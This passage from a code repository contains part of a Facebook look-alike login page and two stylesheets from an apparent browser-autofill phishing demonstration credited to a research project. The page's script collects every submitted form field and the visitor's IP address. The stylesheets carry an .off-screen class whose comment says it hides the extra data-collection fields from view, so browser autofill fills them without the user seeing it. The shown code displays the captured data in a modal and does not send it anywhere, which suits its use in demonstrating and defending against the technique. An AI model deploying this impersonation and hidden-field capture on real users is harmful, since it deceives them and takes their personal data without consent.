    </div>

    <div class="modal fade" id="resultModal" tabindex="-1" role="dialog" aria-labelledby="resultModalLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="resultModalLabel">Form Submission Data</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p id="resultContent"></p>
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
    <script type="text/javascript">
      function displayModal(content) {
        document.getElementById('resultContent').innerHTML = content;
        $('#resultModal').modal('show');
      }

async function getClientIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    return 'Unable to retrieve IP';
  }
}

document.getElementById('phishingForm').addEventListener('submit', async function(event) {
  event.preventDefault();
  const formData = new FormData(event.target);
  let resultText = 'You submitted the following data:<br>';
  formData.forEach((value, key) => {
    resultText += `<strong>${key}:</strong> ${value}<br>`;
  });

  const ipAddress = await getClientIP();
  resultText += `<strong>IP Address:</strong> ${ipAddress}<br>`;

  displayModal(resultText);
});

    </script>
  </body>
</html>
<!-- Inspired by Viljami Kuosmanen - https://github.com/anttiviljami/browser-autofill-phishing -->
</file>
<file: Autofill Phising/style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #fff;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}

/* styling for the response form  */
/* hidies de other data form collection from the screen */
.off-screen {
position: absolute;
left: -9999px;
}
</file>
<file: Facebook Autofill Phishing/style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #fff;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
  color: white;
  text-decoration: none;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}

/* styling for the response form  */
/* hidies de other data form collection from the screen */
.off-screen {
  position: absolute;
  left: -9999px;
}
</file>
